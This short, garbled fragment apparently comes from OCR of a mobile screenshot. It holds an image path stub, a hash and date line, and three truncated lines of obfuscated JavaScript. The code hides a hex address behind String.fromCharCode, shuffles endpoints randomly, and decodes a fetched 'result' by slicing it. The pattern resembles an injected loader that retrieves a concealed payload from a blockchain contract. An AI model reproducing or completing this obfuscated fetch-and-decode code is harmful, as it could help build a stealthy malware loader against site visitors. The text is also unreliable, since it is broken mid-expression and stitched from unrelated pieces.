
🔍 Hash-sum: f4a2fa569cb60ab84977e85993691c12
🕓 Last update: 2026-06-18
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S